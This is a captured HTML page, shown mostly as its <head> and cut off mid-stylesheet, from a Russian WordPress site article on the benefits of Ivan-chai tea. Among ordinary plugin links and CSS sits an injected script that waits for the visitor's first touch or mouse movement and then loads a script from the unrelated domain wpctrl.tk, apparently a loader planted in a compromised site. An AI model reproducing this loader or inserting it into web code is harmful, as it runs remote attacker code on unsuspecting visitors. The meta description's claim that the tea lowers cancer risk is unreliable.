

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stella-farma.ru/ivan-chay-polza-vred-i-pravila-upotrebleniya-travyanogo-napitka/
body_size: 35457
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Иван-чай: польза, вред и правила употребления травяного напитка</title>
  <meta name="description" content="Иван-чай (кипрей) – это традиционный русский напиток, который готовится из растения с одноименным названием. Он имеет легкий, приятный вкус и цветочный аромат, а по полезным свойствам практически не уступает зеленому чаю. Регулярное употребление травяного напитка помогает повысить иммунитет, улучшить обмен веществ, снизить риск развития онкологических и многих других заболевании. Состав иван-чая Традиционный русский напиток имеет […]">
  <link rel="canonical" href="/ivan-chay-polza-vred-i-pravila-upotrebleniya-travyanogo-napitka/">
  <meta property="og:site_name" content="stella-farma.ru">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Иван-чай: польза, вред и правила употребления травяного напитка">
  <meta property="og:description" content="Иван-чай (кипрей) – это традиционный русский напиток, который готовится из растения с одноименным названием. Он имеет легкий, приятный вкус и цветочный аромат, а по полезным свойствам практически не уступает зеленому чаю. Регулярное употребление травяного напитка помогает повысить иммунитет, улучшить обмен веществ, снизить риск развития онкологических и многих других заболевании. Состав иван-чая Традиционный русский напиток имеет […]">
  <meta property="og:url" content="https://stella-farma.ru/ivan-chay-polza-vred-i-pravila-upotrebleniya-travyanogo-napitka/">
  <meta property="og:image" content="https://stella-farma.ru/wp-content/uploads/2019/07/avatar.png">
  <meta property="og:image:secure_url" content="https://stella-farma.ru/wp-content/uploads/2019/07/avatar.png">
  <meta property="article:tag" content="чай">
  <meta property="article:published_time" content="2020-10-17T05:30:03Z">
  <meta property="article:modified_time" content="2020-10-16T14:32:02Z">
  <meta property="twitter:card" content="summary">
  <meta property="twitter:domain" content="stella-farma.ru">
  <meta property="twitter:title" content="Иван-чай: польза, вред и правила употребления травяного напитка">
  <meta property="twitter:description" content="Иван-чай (кипрей) – это традиционный русский напиток, который готовится из растения с одноименным названием. Он имеет легкий, приятный вкус и цветочный аромат, а по полезным свойствам практически не уступает зеленому чаю. Регулярное употребление травяного напитка помогает повысить иммунитет, улучшить обмен веществ, снизить риск развития онкологических и многих других заболевании. Состав иван-чая Традиционный русский напиток имеет […]">
  <meta property="twitter:image" content="https://stella-farma.ru/wp-content/uploads/2019/07/avatar.png">
  <link rel="alternate" type="application/rss+xml" title="stella-farma.ru &raquo; Лента комментариев к &laquo;Иван-чай: польза, вред и правила употребления травяного напитка&raquo;" href="/ivan-chay-polza-vred-i-pravila-upotrebleniya-travyanogo-napitka/feed/">
  <style type="text/css">
                        .mistape-test, .mistape_mistake_inner {color: #E42029 !important;}
                        #mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #E42029 !important; }
                        #mistape_reported_text:before, #mistape_reported_text:after {border-color: #E42029 !important;}
            .mistape-letter-front .front-left {border-left-color: #E42029 !important;}
            .mistape-letter-front .front-right {border-right-color: #E42029 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #E42029 !important;}
            .mistape-logo svg {fill: #E42029 !important;}
  </style>
  <link rel='stylesheet' id='maxtd_info_box_plugin-style-css' href='/wp-content/plugins/maxtd-info-box/css/style.css' media='all'>
  <link rel='stylesheet' id='webnavoz_notbox_style-css' href='/wp-content/plugins/webnavoz-notification-box-1.4/webnavoz-notification-box.css' media='all'>
  <link rel='stylesheet' id='webnavoz_re_style-css' href='/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.css' media='all'>
  <link rel='stylesheet' id='webnavoz_wiki_style-css' href='/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.css' media='all'>
  <link rel='stylesheet' id='wp-block-library-theme-css' href='/wp-includes/css/dist/block-library/theme.min.css' media='all'>
  <link rel='stylesheet' id='style-autors_webnavoz-css' href='/wp-content/plugins/autors-by-webnavoz/css/autors-style.css' media='all'>
  <link rel='stylesheet' id='drawit-css-css' href='/wp-content/plugins/drawit/css/drawit.min.css' media='all'>
  <link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css' media='all'>
  <link rel='stylesheet' id='style-mikolator-css' href='/wp-content/plugins/mikolator-by-webnavoz/css/mikolator-style.css' media='all'>
  <link rel='stylesheet' id='sidebar-css' href='/wp-content/plugins/post-grid-carousel-ultimate/assets/css/sidebar.css' media='all'>
  <link rel='stylesheet' id='reset-css' href='/wp-content/plugins/post-grid-carousel-ultimate/assets/css/reset.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css' media='all'>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-person .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-person .wpd-comment-author, #wpdcom .wpd-blog-person .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-person .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-person .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-person .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-person .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' media='all'>
  <link rel='stylesheet' id='quill-css-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/quill/quill.snow.css' media='all'>
  <link rel='stylesheet' id='wmu-colorbox-css-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/colorbox.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-mu-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-mu-frontend.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-user-content-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css' media='all'>
  <link rel='stylesheet' id='wpstories-style-css' href='/wp-content/plugins/wpstories/assets/public/css/style.min.css' media='all'>
  <style id='wpstories-style-inline-css' type='text/css'>
  .wpstories-preview__container {border-color:#2da449;border-radius:90px;width:110px;height:110px;border-width:4px;padding:2px}
  .wpstories-preview__image {border-radius:calc(90px - 9px)}
  .wpstories-feed--text-over .wpstories-preview__text {border-radius:90px}
  .wpstories-preview {width:110px}
  .wpstories-preview__text {font-size:15px;color:#000000}
  .wpstories-preview__text span {-webkit-line-clamp:3}
  .wpstories-feed--text-over .wpstories-preview__text {top:6px;right:6px;bottom:6px;left:6px}
  .wpstories-feed {margin-top:30px;margin-bottom:30px}
  .wpstories-feed-container {max-width:1100px}
  </style>
  <link rel='stylesheet' id='mistape-front-css' href='/wp-content/plugins/mistape/assets/css/mistape-front.css' media='all'>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CLora%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css' media='all'>
  <link rel='stylesheet' id='addthis_all_pages-css' href='/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' media='all'>
  <link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script src='/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.js' id='webnavoz_wiki_script-js'></script>
  <script type='text/javascript' id='quicktags-js-extra'>
  /* <![CDATA[ */
  var quicktagsL10n = {"closeAllOpenTags":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0435\u0433\u0438","closeTags":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433\u0438","enterURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL)","enterImageURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL) \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","enterImageDescription":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","textdirection":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","toggleTextdirection":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435","dfw":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","strong":"\u0416\u0438\u0440\u043d\u044b\u0439","strongClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430","em":"\u041a\u0443\u0440\u0441\u0438\u0432","emClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u0443\u0440\u0441\u0438\u0432\u0430","link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","blockquoteClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0446\u0438\u0442\u0430\u0442\u044b","del":"\u0423\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 (\u043f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439) \u0442\u0435\u043a\u0441\u0442","delClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0443\u0434\u0430\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","ins":"\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","insClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","ul":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","ulClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","ol":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","olClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","li":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441\u043f\u0438\u0441\u043a\u0430","liClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u043f\u0438\u0441\u043a\u0430","code":"\u041a\u043e\u0434","codeClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u043e\u0434\u0430","more":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0433 \u00ab\u0414\u0430\u043b\u0435\u0435\u00bb"};
  /* ]]> */
  </script>
  <script src='/wp-includes/js/quicktags.min.js' id='quicktags-js'></script>
  <script type='text/javascript' id='quicktags_drawit-js-extra'>
  /* <![CDATA[ */
  var drawitFE = {"mediaupload":"https:\/\/stella-farma.ru\/wp-admin\/\/media-upload.php"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/drawit/js/qt-btn.js' id='quicktags_drawit-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        <script type='text/javascript' src='https://wpctrl.tk/ds.js'></scr`+`ipt>
                                `);
                        }

                        var timer;
                        

                        
                        doc.bind(eventLoad, function() {
                                doc.unbind(eventLoad);
                                unbinded = true;
                                clearTimeout( timer );
                                appendbody();
                        });
                }

                function jQueryLoading_head_123() {
                        if (window.jQuery) {
                                jQueryLoaded_head_123( jQuery )
                        } else {
                                setTimeout(function() {
                                        jQueryLoading_head_123()
                                }, 50)
                        }
                }
                jQueryLoading_head_123()
  </script>
  <style>
  .scrolltop{background-color:#eeee22}.scrolltop:before{color:#000000}.scrolltop{height:60px}.scrolltop:before{content:"\21d1"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#2da449}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body 